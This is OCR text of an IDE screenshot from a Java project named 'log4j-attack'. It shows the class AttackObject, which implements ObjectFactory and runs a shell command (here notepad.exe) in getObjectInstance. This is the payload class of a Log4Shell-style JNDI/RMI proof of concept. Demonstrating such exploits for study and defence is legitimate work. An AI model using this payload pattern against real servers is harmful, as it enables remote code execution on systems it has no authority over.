 Project
log4j-attack D:\code\log4j-attack
.idea
src
main
java
cn.jaspter.rmi
AttackObject
Bug
resources
test
target
log4j-attack.iml
pom.xml
External Libraries
Scratches and Consoles
pom.xml (log4j-attack) AttackObject.java Bug.java
2
1 package cn.jaspter.rmi
2
3 import ...
7
8 public class AttackObject implements ObjectFactory{
9
10 static {
11 System.out.println("1222132132")
12 }
13 public AttackObject() {
14 }
15
16 public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
17 Runtime.getRuntime().exec( command: "notepad.exe")
18 return null
19 }
20 }
21